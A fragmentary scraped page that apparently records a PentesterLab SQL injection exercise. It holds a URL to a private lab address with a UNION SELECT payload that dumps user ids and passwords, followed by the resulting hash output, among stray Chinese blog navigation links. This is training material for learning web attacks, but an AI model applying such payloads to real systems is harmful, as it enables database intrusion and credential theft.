 192.168.123.41/sqlinjection/example4/?req=username='hacker' union select group_concat(id,'-->',password),2,3 from users
译_文本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 java安全漫谈相关文章 github优秀项目
PentesterLab.com Home
id
5
1-->1ed2b44c2f006040e34205455226e695,2-->1ed2b44c2f006040e34205455226e695,3-->1ed2b44c2f006040e34205455226e695,4-->1ed2b44c2f00
© PentesterLab 2013